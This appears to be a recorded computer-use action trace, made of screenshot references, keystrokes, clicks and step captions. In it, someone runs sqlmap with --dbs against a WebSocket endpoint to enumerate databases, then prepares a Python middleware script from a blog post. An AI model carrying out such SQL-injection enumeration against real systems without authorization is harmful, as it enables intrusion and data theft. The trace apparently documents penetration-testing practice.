
type("map,.")

key("BackSpace")

mouse_move(168, 203)

mouse_move(92, 105)

mouse_move(156, 101)

Run sqlmap -u against the /ws WebSocket URL with --dbs, answering n to request reduction
type("-iu")

left_click(707, 295)

type("ws\"")

type("--dbs")

key("Return")
type("Y")

type("n")

key("Return")

mouse_move(600, 421)

mouse_move(497, 313)

Return to the shell and begin the nano command to edit test.py
left_click(442, 16)

left_click(243, 16)

type("nano")

Scroll the blog post to the top of the Python3 middleware script
scroll("up", 3)
